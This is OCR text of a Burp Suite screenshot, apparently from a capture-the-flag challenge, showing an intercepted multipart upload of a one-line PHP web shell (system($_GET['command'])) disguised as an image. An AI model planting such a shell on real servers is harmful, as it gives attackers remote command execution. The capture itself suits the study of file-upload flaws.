 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://game2.marshack.fr:8083 [10.0.0.201]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: game2.marshack.fr:8083
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://game2.marshack.fr:8083/
Content-Type: multipart/form-data; boundary=---------------------------509955566718959516971406059
Content-Length: 379
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------509955566718959516971406059
Content-Disposition: form-data; name="uploaded"; filename="image/png"
Content-Type: application/x-php
<?php
system($_GET['command']);
?>
-----------------------------509955566718959516971406059
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------509955566718959516971406059--
? < + > Type a search term 0 matches